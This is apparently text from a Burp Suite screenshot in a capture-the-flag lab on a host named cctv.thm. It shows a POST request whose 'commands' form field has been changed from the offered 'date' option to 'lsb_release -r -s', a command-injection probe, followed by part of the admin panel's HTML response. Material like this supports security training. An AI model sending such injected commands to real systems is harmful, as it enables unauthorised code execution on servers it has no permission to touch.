 1 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: cctv.thm
3 Cookie: PHPSESSID=ma89f4vdjjhcj6iqt08ur8jo1c
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 26
6
7 commands=lsb_release -r -s
Response
Pretty
Raw
Hex
Render
\n
33 <a href="/" class="text-lg font-bold">
CCTV Panel - Admin Access
</a>
34 <ul class="flex items-center gap-5">
35
36
37 </ul>
38 </div>
39 </nav>
40
41 <!DOCTYPE html>
42
43
44 <!-- Main Content -->
45 <main class=" mx-auto py-8  min-h-[80vh] flex items-center justify-center
gap-10 flex-col xl:flex-row">
46 <!-- Here we will add redirection to /mail endpoint -->
47
48 <div style="width:100%;height: 100vh;" class="d-flex align-items-center
justify-content-center">
49
50 <form method="POST" id="myform" name="index.php">
51 <div class="p-5" style="background: #ffffff">
52 <div class="d-flex justify-content-between">
53 <select name="commands" id="commands">
54 <option value="date">
Current Date
55 </option>
56 </select>
57 </form>